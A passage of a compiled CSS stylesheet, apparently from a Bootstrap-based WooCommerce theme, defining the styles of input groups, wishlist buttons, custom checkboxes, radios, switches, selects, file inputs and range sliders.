.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend .button + input[type=submit], .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend .single-product .summary .yith-wcwl-add-to-wishlist + input[type=submit], .single-product .summary .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend .yith-wcwl-add-to-wishlist + input[type=submit], .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend .wishlist_table .button.remove_from_wishlist + input[type=submit], .wishlist_table .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend .button.remove_from_wishlist + input[type=submit], .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend .wishlist_table .button.add_to_cart + input[type=submit], .wishlist_table .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend .button.add_to_cart + input[type=submit], .input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] + input[type=submit], .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend input[type=submit] + input[type=submit],
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .cs-range-slider .button + .input-group-text,
.cs-range-slider .input-group-prepend .button + .input-group-text,
.input-group-prepend .single-product .summary .yith-wcwl-add-to-wishlist + .input-group-text,
.single-product .summary .input-group-prepend .yith-wcwl-add-to-wishlist + .input-group-text,
.input-group-prepend .wishlist_table .button.remove_from_wishlist + .input-group-text,
.wishlist_table .input-group-prepend .button.remove_from_wishlist + .input-group-text,
.input-group-prepend .wishlist_table .button.add_to_cart + .input-group-text,
.wishlist_table .input-group-prepend .button.add_to_cart + .input-group-text,
.input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] + .input-group-text,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend input[type=submit] + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-prepend .cs-range-slider .input-group-text + .button,
.cs-range-slider .input-group-prepend .input-group-text + .button,
.input-group-prepend .single-product .summary .input-group-text + .yith-wcwl-add-to-wishlist,
.single-product .summary .input-group-prepend .input-group-text + .yith-wcwl-add-to-wishlist,
.input-group-prepend .wishlist_table .input-group-text + .button.remove_from_wishlist,
.wishlist_table .input-group-prepend .input-group-text + .button.remove_from_wishlist,
.input-group-prepend .wishlist_table .input-group-text + .button.add_to_cart,
.wishlist_table .input-group-prepend .input-group-text + .button.add_to_cart,
.input-group-prepend .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-text + input[type=submit],
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-prepend .input-group-text + input[type=submit],
.input-group-append .btn + .btn,
.input-group-append .cs-range-slider .button + .btn,
.cs-range-slider .input-group-append .button + .btn,
.input-group-append .cs-range-slider .btn + .button,
.cs-range-slider .input-group-append .btn + .button,
.input-group-append .cs-range-slider .button + .button,
.cs-range-slider .input-group-append .button + .button,
.input-group-append .single-product .summary .yith-wcwl-add-to-wishlist + .btn,
.input-group-append .single-product .summary .cs-range-slider .yith-wcwl-add-to-wishlist + .button,
.cs-range-slider .input-group-append .single-product .summary .yith-wcwl-add-to-wishlist + .button,
.single-product .summary .input-group-append .yith-wcwl-add-to-wishlist + .btn,
.single-product .summary .input-group-append .cs-range-slider .yith-wcwl-add-to-wishlist + .button,
.cs-range-slider .single-product .summary .input-group-append .yith-wcwl-add-to-wishlist + .button,
.input-group-append .single-product .summary .btn + .yith-wcwl-add-to-wishlist,
.input-group-append .single-product .summary .cs-range-slider .button + .yith-wcwl-add-to-wishlist,
.cs-range-slider .input-group-append .single-product .summary .button + .yith-wcwl-add-to-wishlist,
.single-product .summary .input-group-append .btn + .yith-wcwl-add-to-wishlist,
.single-product .summary .input-group-append .cs-range-slider .button + .yith-wcwl-add-to-wishlist,
.cs-range-slider .single-product .summary .input-group-append .button + .yith-wcwl-add-to-wishlist,
.input-group-append .single-product .summary .yith-wcwl-add-to-wishlist + .yith-wcwl-add-to-wishlist,
.single-product .summary .input-group-append .yith-wcwl-add-to-wishlist + .yith-wcwl-add-to-wishlist,
.input-group-append .wishlist_table .button.remove_from_wishlist + .btn,
.input-group-append .wishlist_table .cs-range-slider .button.remove_from_wishlist + .button,
.cs-range-slider .input-group-append .wishlist_table .button.remove_from_wishlist + .button,
.input-group-append .wishlist_table .single-product .summary .button.remove_from_wishlist + .yith-wcwl-add-to-wishlist,
.single-product .summary .input-group-append .wishlist_table .button.remove_from_wishlist + .yith-wcwl-add-to-wishlist,
.wishlist_table .input-group-append .button.remove_from_wishlist + .btn,
.wishlist_table .input-group-append .cs-range-slider .button.remove_from_wishlist + .button,
.cs-range-slider .wishlist_table .input-group-append .button.remove_from_wishlist + .button,
.wishlist_table .input-group-append .single-product .summary .button.remove_from_wishlist + .yith-wcwl-add-to-wishlist,
.single-product .summary .wishlist_table .input-group-append .button.remove_from_wishlist + .yith-wcwl-add-to-wishlist,
.input-group-append .wishlist_table .btn + .button.remove_from_wishlist,
.input-group-append .wishlist_table .cs-range-slider .button + .button.remove_from_wishlist,
.cs-range-slider .input-group-append .wishlist_table .button + .button.remove_from_wishlist,
.input-group-append .wishlist_table .single-product .summary .yith-wcwl-add-to-wishlist + .button.remove_from_wishlist,
.single-product .summary .input-group-append .wishlist_table .yith-wcwl-add-to-wishlist + .button.remove_from_wishlist,
.wishlist_table .input-group-append .btn + .button.remove_from_wishlist,
.wishlist_table .input-group-append .cs-range-slider .button + .button.remove_from_wishlist,
.cs-range-slider .wishlist_table .input-group-append .button + .button.remove_from_wishlist,
.wishlist_table .input-group-append .single-product .summary .yith-wcwl-add-to-wishlist + .button.remove_from_wishlist,
.single-product .summary .wishlist_table .input-group-append .yith-wcwl-add-to-wishlist + .button.remove_from_wishlist,
.input-group-append .wishlist_table .button.remove_from_wishlist + .button.remove_from_wishlist,
.wishlist_table .input-group-append .button.remove_from_wishlist + .button.remove_from_wishlist,
.input-group-append .wishlist_table .button.add_to_cart + .btn,
.input-group-append .wishlist_table .cs-range-slider .button.add_to_cart + .button,
.cs-range-slider .input-group-append .wishlist_table .button.add_to_cart + .button,
.input-group-append .wishlist_table .single-product .summary .button.add_to_cart + .yith-wcwl-add-to-wishlist,
.single-product .summary .input-group-append .wishlist_table .button.add_to_cart + .yith-wcwl-add-to-wishlist,
.input-group-append .wishlist_table .button.add_to_cart + .button.remove_from_wishlist,
.wishlist_table .input-group-append .button.add_to_cart + .btn,
.wishlist_table .input-group-append .cs-range-slider .button.add_to_cart + .button,
.cs-range-slider .wishlist_table .input-group-append .button.add_to_cart + .button,
.wishlist_table .input-group-append .single-product .summary .button.add_to_cart + .yith-wcwl-add-to-wishlist,
.single-product .summary .wishlist_table .input-group-append .button.add_to_cart + .yith-wcwl-add-to-wishlist,
.wishlist_table .input-group-append .button.add_to_cart + .button.remove_from_wishlist,
.input-group-append .wishlist_table .btn + .button.add_to_cart,
.input-group-append .wishlist_table .cs-range-slider .button + .button.add_to_cart,
.cs-range-slider .input-group-append .wishlist_table .button + .button.add_to_cart,
.input-group-append .wishlist_table .single-product .summary .yith-wcwl-add-to-wishlist + .button.add_to_cart,
.single-product .summary .input-group-append .wishlist_table .yith-wcwl-add-to-wishlist + .button.add_to_cart,
.input-group-append .wishlist_table .button.remove_from_wishlist + .button.add_to_cart,
.wishlist_table .input-group-append .btn + .button.add_to_cart,
.wishlist_table .input-group-append .cs-range-slider .button + .button.add_to_cart,
.cs-range-slider .wishlist_table .input-group-append .button + .button.add_to_cart,
.wishlist_table .input-group-append .single-product .summary .yith-wcwl-add-to-wishlist + .button.add_to_cart,
.single-product .summary .wishlist_table .input-group-append .yith-wcwl-add-to-wishlist + .button.add_to_cart,
.wishlist_table .input-group-append .button.remove_from_wishlist + .button.add_to_cart,
.input-group-append .wishlist_table .button.add_to_cart + .button.add_to_cart,
.wishlist_table .input-group-append .button.add_to_cart + .button.add_to_cart,
.input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] + .btn,
.input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form .cs-range-slider input[type=submit] + .button,
.cs-range-slider .input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] + .button,
.input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form .single-product .summary input[type=submit] + .yith-wcwl-add-to-wishlist,
.single-product .summary .input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] + .yith-wcwl-add-to-wishlist,
.input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form .wishlist_table input[type=submit] + .button.remove_from_wishlist,
.wishlist_table .input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] + .button.remove_from_wishlist,
.input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form .wishlist_table input[type=submit] + .button.add_to_cart,
.wishlist_table .input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] + .button.add_to_cart,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append input[type=submit] + .btn,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append .cs-range-slider input[type=submit] + .button,
.cs-range-slider .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append input[type=submit] + .button,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append .single-product .summary input[type=submit] + .yith-wcwl-add-to-wishlist,
.single-product .summary .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append input[type=submit] + .yith-wcwl-add-to-wishlist,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append .wishlist_table input[type=submit] + .button.remove_from_wishlist,
.wishlist_table .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append input[type=submit] + .button.remove_from_wishlist,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append .wishlist_table input[type=submit] + .button.add_to_cart,
.wishlist_table .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append input[type=submit] + .button.add_to_cart,
.input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn + input[type=submit],
.input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form .cs-range-slider .button + input[type=submit],
.cs-range-slider .input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form .button + input[type=submit],
.input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form .single-product .summary .yith-wcwl-add-to-wishlist + input[type=submit],
.single-product .summary .input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form .yith-wcwl-add-to-wishlist + input[type=submit],
.input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form .wishlist_table .button.remove_from_wishlist + input[type=submit],
.wishlist_table .input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form .button.remove_from_wishlist + input[type=submit],
.input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form .wishlist_table .button.add_to_cart + input[type=submit],
.wishlist_table .input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form .button.add_to_cart + input[type=submit],
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append .btn + input[type=submit],
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append .cs-range-slider .button + input[type=submit],
.cs-range-slider .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append .button + input[type=submit],
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append .single-product .summary .yith-wcwl-add-to-wishlist + input[type=submit],
.single-product .summary .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append .yith-wcwl-add-to-wishlist + input[type=submit],
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append .wishlist_table .button.remove_from_wishlist + input[type=submit],
.wishlist_table .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append .button.remove_from_wishlist + input[type=submit],
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append .wishlist_table .button.add_to_cart + input[type=submit],
.wishlist_table .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append .button.add_to_cart + input[type=submit],
.input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] + input[type=submit],
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append input[type=submit] + input[type=submit],
.input-group-append .btn + .input-group-text,
.input-group-append .cs-range-slider .button + .input-group-text,
.cs-range-slider .input-group-append .button + .input-group-text,
.input-group-append .single-product .summary .yith-wcwl-add-to-wishlist + .input-group-text,
.single-product .summary .input-group-append .yith-wcwl-add-to-wishlist + .input-group-text,
.input-group-append .wishlist_table .button.remove_from_wishlist + .input-group-text,
.wishlist_table .input-group-append .button.remove_from_wishlist + .input-group-text,
.input-group-append .wishlist_table .button.add_to_cart + .input-group-text,
.wishlist_table .input-group-append .button.add_to_cart + .input-group-text,
.input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] + .input-group-text,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append input[type=submit] + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn,
.input-group-append .cs-range-slider .input-group-text + .button,
.cs-range-slider .input-group-append .input-group-text + .button,
.input-group-append .single-product .summary .input-group-text + .yith-wcwl-add-to-wishlist,
.single-product .summary .input-group-append .input-group-text + .yith-wcwl-add-to-wishlist,
.input-group-append .wishlist_table .input-group-text + .button.remove_from_wishlist,
.wishlist_table .input-group-append .input-group-text + .button.remove_from_wishlist,
.input-group-append .wishlist_table .input-group-text + .button.add_to_cart,
.wishlist_table .input-group-append .input-group-text + .button.add_to_cart,
.input-group-append .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-text + input[type=submit],
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-append .input-group-text + input[type=submit] {
  margin-left: -1px;
}

.input-group-prepend {
  margin-right: -1px;
}

.input-group-append {
  margin-left: -1px;
}

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.5625rem 1.125rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #737491;
  text-align: center;
  white-space: nowrap;
  background-color: #fff;
  border: 1px solid #dfdfeb;
  border-radius: 0.75rem;
}
.input-group-text input[type=radio],
.input-group-text input[type=checkbox] {
  margin-top: 0;
}

.input-group-lg > .form-control:not(textarea), .input-group-lg > input:not(textarea):not([type=checkbox]):not([type=radio]):not([class]),
.input-group-lg > textarea:not(textarea):not([class]),
.input-group-lg > .custom-select,
.select2.select2-container .input-group-lg > .select2-selection--single,
.select2.select2-container .input-group-lg > .select2-selection--multiple,
.input-group-lg > select {
  height: calc(1.5em + 1.5rem + 2px);
}

.input-group-lg > .form-control, .input-group-lg > input:not([type=checkbox]):not([type=radio]):not([class]),
.input-group-lg > textarea:not([class]),
.input-group-lg > .custom-select,
.select2.select2-container .input-group-lg > .select2-selection--single,
.select2.select2-container .input-group-lg > .select2-selection--multiple,
.input-group-lg > select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.cs-range-slider .input-group-lg > .input-group-prepend > .button,
.single-product .summary .input-group-lg > .input-group-prepend > .yith-wcwl-add-to-wishlist,
.wishlist_table .input-group-lg > .input-group-prepend > .button.remove_from_wishlist,
.wishlist_table .input-group-lg > .input-group-prepend > .button.add_to_cart,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-lg > .input-group-prepend > input[type=submit],
.input-group-lg > .input-group-append > .btn,
.cs-range-slider .input-group-lg > .input-group-append > .button,
.single-product .summary .input-group-lg > .input-group-append > .yith-wcwl-add-to-wishlist,
.wishlist_table .input-group-lg > .input-group-append > .button.remove_from_wishlist,
.wishlist_table .input-group-lg > .input-group-append > .button.add_to_cart,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-lg > .input-group-append > input[type=submit] {
  padding: 0.75rem 1.25rem;
  font-size: 1.125rem;
  line-height: 1.5;
  border-radius: 1rem;
}

.input-group-sm > .form-control:not(textarea), .input-group-sm > input:not(textarea):not([type=checkbox]):not([type=radio]):not([class]),
.input-group-sm > textarea:not(textarea):not([class]),
.input-group-sm > .custom-select,
.select2.select2-container .input-group-sm > .select2-selection--single,
.select2.select2-container .input-group-sm > .select2-selection--multiple,
.input-group-sm > select {
  height: calc(1.5em + 0.85rem + 2px);
}

.input-group-sm > .form-control, .input-group-sm > input:not([type=checkbox]):not([type=radio]):not([class]),
.input-group-sm > textarea:not([class]),
.input-group-sm > .custom-select,
.select2.select2-container .input-group-sm > .select2-selection--single,
.select2.select2-container .input-group-sm > .select2-selection--multiple,
.input-group-sm > select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.cs-range-slider .input-group-sm > .input-group-prepend > .button,
.single-product .summary .input-group-sm > .input-group-prepend > .yith-wcwl-add-to-wishlist,
.wishlist_table .input-group-sm > .input-group-prepend > .button.remove_from_wishlist,
.wishlist_table .input-group-sm > .input-group-prepend > .button.add_to_cart,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-sm > .input-group-prepend > input[type=submit],
.input-group-sm > .input-group-append > .btn,
.cs-range-slider .input-group-sm > .input-group-append > .button,
.single-product .summary .input-group-sm > .input-group-append > .yith-wcwl-add-to-wishlist,
.wishlist_table .input-group-sm > .input-group-append > .button.remove_from_wishlist,
.wishlist_table .input-group-sm > .input-group-append > .button.add_to_cart,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group-sm > .input-group-append > input[type=submit] {
  padding: 0.425rem 1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.5rem;
}

.input-group-lg > .custom-select, .select2.select2-container .input-group-lg > .select2-selection--single,
.select2.select2-container .input-group-lg > .select2-selection--multiple, .input-group-lg > select,
.input-group-sm > .custom-select,
.select2.select2-container .input-group-sm > .select2-selection--single,
.select2.select2-container .input-group-sm > .select2-selection--multiple,
.input-group-sm > select {
  padding-right: 2.125rem;
}

.input-group > .input-group-prepend > .btn, .cs-range-slider .input-group > .input-group-prepend > .button, .single-product .summary .input-group > .input-group-prepend > .yith-wcwl-add-to-wishlist, .wishlist_table .input-group > .input-group-prepend > .button.remove_from_wishlist, .wishlist_table .input-group > .input-group-prepend > .button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group > .input-group-prepend > input[type=submit],
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.cs-range-slider .input-group > .input-group-append:not(:last-child) > .button,
.single-product .summary .input-group > .input-group-append:not(:last-child) > .yith-wcwl-add-to-wishlist,
.wishlist_table .input-group > .input-group-append:not(:last-child) > .button.remove_from_wishlist,
.wishlist_table .input-group > .input-group-append:not(:last-child) > .button.add_to_cart,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group > .input-group-append:not(:last-child) > input[type=submit],
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.cs-range-slider .input-group > .input-group-append:last-child > .button:not(:last-child):not(.dropdown-toggle),
.single-product .summary .input-group > .input-group-append:last-child > .yith-wcwl-add-to-wishlist:not(:last-child):not(.dropdown-toggle),
.wishlist_table .input-group > .input-group-append:last-child > .button.remove_from_wishlist:not(:last-child):not(.dropdown-toggle),
.wishlist_table .input-group > .input-group-append:last-child > .button.add_to_cart:not(:last-child):not(.dropdown-toggle),
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group > .input-group-append:last-child > input[type=submit]:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .input-group-append > .btn, .cs-range-slider .input-group > .input-group-append > .button, .single-product .summary .input-group > .input-group-append > .yith-wcwl-add-to-wishlist, .wishlist_table .input-group > .input-group-append > .button.remove_from_wishlist, .wishlist_table .input-group > .input-group-append > .button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group > .input-group-append > input[type=submit],
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.cs-range-slider .input-group > .input-group-prepend:not(:first-child) > .button,
.single-product .summary .input-group > .input-group-prepend:not(:first-child) > .yith-wcwl-add-to-wishlist,
.wishlist_table .input-group > .input-group-prepend:not(:first-child) > .button.remove_from_wishlist,
.wishlist_table .input-group > .input-group-prepend:not(:first-child) > .button.add_to_cart,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group > .input-group-prepend:not(:first-child) > input[type=submit],
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.cs-range-slider .input-group > .input-group-prepend:first-child > .button:not(:first-child),
.single-product .summary .input-group > .input-group-prepend:first-child > .yith-wcwl-add-to-wishlist:not(:first-child),
.wishlist_table .input-group > .input-group-prepend:first-child > .button.remove_from_wishlist:not(:first-child),
.wishlist_table .input-group > .input-group-prepend:first-child > .button.add_to_cart:not(:first-child),
.yith-wcwl-form.wishlist-fragment .hidden-title-form .input-group > .input-group-prepend:first-child > input[type=submit]:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.custom-control {
  position: relative;
  z-index: 1;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
  color-adjust: exact;
}

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem;
}

.custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.25rem;
  opacity: 0;
}
.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #766df4;
  background-color: #766df4;
}
.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0 transparent, 0 0.375rem 0.625rem -0.3125rem rgba(118, 109, 244, 0.15);
}
.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: rgba(118, 109, 244, 0.35);
}
.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: white;
  border-color: white;
}
.custom-control-input[disabled] ~ .custom-control-label, .custom-control-input:disabled ~ .custom-control-label {
  color: #9e9fb4;
}
.custom-control-input[disabled] ~ .custom-control-label::before, .custom-control-input:disabled ~ .custom-control-label::before {
  background-color: rgb(239.6, 239.6, 247.3);
}

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}
.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: rgb(229.7942857143, 229.7942857143, 240.1057142857);
  border: #9e9fb4 solid 0;
  box-shadow: 0 0 0 0 transparent;
}
.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50%/50% 50%;
}

.custom-checkbox .custom-control-label::before {
  border-radius: 0.375rem;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #766df4;
  background-color: #766df4;
}
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}
.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(118, 109, 244, 0.5);
}
.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(118, 109, 244, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}
.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(118, 109, 244, 0.5);
}

.custom-switch {
  padding-left: 3rem;
}
.custom-switch .custom-control-label::before {
  left: -3rem;
  width: 2.5rem;
  pointer-events: all;
  border-radius: 0.5rem;
}
.custom-switch .custom-control-label::after {
  top: 0.25rem;
  left: -3rem;
  width: 1.375rem;
  height: 1.375rem;
  background-color: #9e9fb4;
  border-radius: 0.5rem;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .custom-switch .custom-control-label::after {
    transition: none;
  }
}
.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: rgb(229.7942857143, 229.7942857143, 240.1057142857);
  transform: translateX(1.5rem);
}
.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(118, 109, 244, 0.5);
}

.custom-select, .select2.select2-container .select2-selection--single,
.select2.select2-container .select2-selection--multiple, select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.125rem + 2px);
  padding: 0.5625rem 2.125rem 0.5625rem 1.125rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #737491;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%235a5b75' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1.125rem center/8px 10px;
  border: 1px solid #dfdfeb;
  border-radius: 0.75rem;
  box-shadow: 0 0 0 0 transparent;
  appearance: none;
}
.custom-select:focus, .select2.select2-container .select2-selection--single:focus,
.select2.select2-container .select2-selection--multiple:focus, select:focus {
  border-color: rgba(118, 109, 244, 0.35);
  outline: 0;
  box-shadow: 0 0 0 0 transparent, 0 0.375rem 0.625rem -0.3125rem rgba(118, 109, 244, 0.15);
}
.custom-select:focus::-ms-value, .select2.select2-container .select2-selection--single:focus::-ms-value,
.select2.select2-container .select2-selection--multiple:focus::-ms-value, select:focus::-ms-value {
  color: #737491;
  background-color: #fff;
}
.custom-select[multiple], .select2.select2-container [multiple].select2-selection--single,
.select2.select2-container [multiple].select2-selection--multiple, select[multiple], .custom-select[size]:not([size="1"]), .select2.select2-container [size].select2-selection--single:not([size="1"]),
.select2.select2-container [size].select2-selection--multiple:not([size="1"]), select[size]:not([size="1"]) {
  height: auto;
  padding-right: 1.125rem;
  background-image: none;
}
.custom-select:disabled, .select2.select2-container .select2-selection--single:disabled,
.select2.select2-container .select2-selection--multiple:disabled, select:disabled {
  color: #9e9fb4;
  background-color: #f7f7fc;
}
.custom-select::-ms-expand, .select2.select2-container .select2-selection--single::-ms-expand,
.select2.select2-container .select2-selection--multiple::-ms-expand, select::-ms-expand {
  display: none;
}
.custom-select:-moz-focusring, .select2.select2-container .select2-selection--single:-moz-focusring,
.select2.select2-container .select2-selection--multiple:-moz-focusring, select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #737491;
}

.custom-select-sm {
  height: calc(1.5em + 0.85rem + 2px);
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
  padding-left: 1rem;
  font-size: 0.875rem;
}

.custom-select-lg {
  height: calc(1.5em + 1.5rem + 2px);
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  padding-left: 1.25rem;
  font-size: 1.125rem;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.125rem + 2px);
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 1.125rem + 2px);
  margin: 0;
  opacity: 0;
}
.custom-file-input:focus ~ .custom-file-label {
  border-color: rgba(118, 109, 244, 0.35);
  box-shadow: 0 0.375rem 0.625rem -0.3125rem rgba(118, 109, 244, 0.15);
}
.custom-file-input[disabled] ~ .custom-file-label, .custom-file-input:disabled ~ .custom-file-label {
  background-color: #f7f7fc;
}
.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}
.custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 1.125rem + 2px);
  padding: 0.5625rem 1.125rem;
  font-weight: 400;
  line-height: 1.5;
  color: #737491;
  background-color: #fff;
  border: 1px solid #dfdfeb;
  border-radius: 0.75rem;
  box-shadow: 0 0 0 0 transparent;
}
.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 1.125rem);
  padding: 0.5625rem 1.125rem;
  line-height: 1.5;
  color: #fff;
  content: "Browse";
  background-color: #766df4;
  border-left: inherit;
  border-radius: 0 0.75rem 0.75rem 0;
}

.custom-range {
  width: 100%;
  height: 1rem;
  padding: 0;
  background-color: transparent;
  appearance: none;
}
.custom-range:focus {
  outline: none;
}
.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0.375rem 0.625rem -0.3125rem rgba(118, 109, 244, 0.15);
}
.custom-range:focus::-moz-range-thumb {
